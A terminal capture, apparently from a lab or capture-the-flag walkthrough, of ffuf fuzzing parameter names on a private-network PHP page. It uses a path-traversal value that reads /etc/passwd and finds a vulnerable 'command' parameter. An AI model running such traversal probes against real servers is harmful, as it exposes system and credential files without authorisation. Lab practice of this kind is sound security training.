 ┌──(ryan㉿kali)-[~]
└─$ ffuf -u "http://192.168.1.136/secret/evil.php?FUZZ=../../../../../etc/passwd" -w "/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt" -c -r -fs 0
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://192.168.1.136/secret/evil.php?FUZZ=../../../../../etc/passwd
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
 :: Follow redirects : true
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 0
________________________________________________
command                 [Status: 200, Size: 1398, Words: 13, Lines: 27, Duration: 44ms]
:: Progress: [220560/220560] :: Job [1/1] :: 925 req/sec :: Duration: [0:04:07] :: Errors: 0 ::